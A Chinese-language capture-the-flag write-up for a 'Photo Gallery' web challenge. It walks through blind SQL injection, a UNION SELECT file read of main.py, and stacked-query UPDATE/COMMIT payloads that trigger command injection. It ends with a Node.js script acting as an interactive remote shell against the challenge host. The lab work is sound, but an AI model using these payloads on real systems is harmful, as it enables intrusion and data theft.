Photo Gallery
0x00
一開始畫面長這樣
發現原始碼有一個 fetch?id=1
點進去網址發現回傳一個 jpg 的 text 檔案
從這可以推測他是用 id 去 mysql 取出 filename 然後讀出來的
加個 ‘ 發現好像沒有 SQL Injection 的存在,但卻出現 500 Internal Server Error
可能程式有哪邊出錯了,繼續往下測試
不過當改下 fetch?id=1 union all select 1 以及 fetch?id=1 union all select 1,2 發生一點不同變化
前者出現跟 fetch?id=1 結果一模一樣 (上圖)
後者卻出現 500 Internal Server Error (下圖)

看來就是有 SQL Injection 的問題了
接下來找到可以用 fetch?id=1 and length(database()) = 6 這種方式去判斷後者是否為 true
思路大概跟這篇做法一樣 https://www.hackthis.co.uk/articles/blind-sql-injection
用各種 length() 以及 like '______' 的方式可以找到相對應的值
這邊就直接丟 sqlmap 把整個 table dump 出來了
就發現 FLAG 了
0x01
這提跟前一提的 fetch?id=1 union all select 1 Payload 有關係
前面有提到是透過 id 去撈 filename 回來去顯示
改成 fetch?id=123123 union all select "files/adorable.jpg" 發現可以正確觸發
LFI 漏洞就出現了,我可以任意去讀檔案了
本來想說這 php 寫的網站用以下的 payload,結果取得不到 …fetch?id=123123 union all select "index.php"
後來看提示才知道這是用 uwsgi-nginx-flask-docker image 做的
此 image 原始碼在放在 main.py,所以改成以下 payload 就讀到原始碼,發現第二個 FLAGfetch?id=123123 union all select "main.py"
0x02
看到 source code 之後,發現在取得 used space 那邊有 command injection 的問題subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit('\n', 1)[-1]
只要能在 filename 加上 ; 再加上後面想要執行的指令就可以觸發 CI 的問題了
但要觸發他必須要靠 photos table 裡面的 filename 去觸發
一開始嘗試使用 stacked query 的方式,以下為 payload541; UPDATE photos SET filename = '; ls ' WHERE id = 3;
試了很久完全沒有任何反應,本來以為不是 stacked query 這條路
結果回去翻題目的提示有提到 COMMIT 這個關鍵字
才想到有時候 SQL 指令下 UPDATE 變更完並不會馬上生效
而是要下 COMMIT; UPDATE 的語法才會真正觸發
於是 Payload 改成以下這樣就成功了,下面變成 uwsgi.ini 了fetch?id=541; UPDATE photos SET filename = "; ls" WHERE id = 3; COMMIT;
然後根據 main.py 的 regex 修改一下,然後寫出一個可以一直輸入 command 的 node.js 程式1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27function inputFunction(readline) {
readline.question(`Keep input\n\n`, async (command) => {
const axios = require('axios')
await axios({
method: 'GET',
url: 'http://34.74.105.127/8142a5acbe/fetch',
params: {
id: `541; UPDATE photos SET filename = '; ${command} | tr "\\n" ";" ' WHERE id = 3; COMMIT;`
}
}).then(response => response.data).catch((err) => {
return;
})
let result = await axios({
method: 'GET',
url: 'http://34.74.105.127/8142a5acbe/'
}).then(response => response.data)
console.log('\n' + result.split('Space used: ')[1].split('</i></div>')[0].replace(/;/g, "\n"));
inputFunction(readline)
})
}
(() => {
const readline = require('readline').createInterface({
input: process.stdin,
output: process.stdout
})
inputFunction(readline)
})()
但是逛了老半天 … 完全不知道 flag 放在哪裡
跑回去看題目提示到 『enviroment』,才想到有可能放在應用程式裡面的環境
最後下一個 printenv 就拿到 FLAG 了 !
簡單 demo 影片
後記
這題蠻有趣的,學到 stacked query、command injection 以及 LFI
不過過程中有些真的不知道怎麼做,跑去看提示才知道
不然真的瞎子摸象摸不太出來 QQ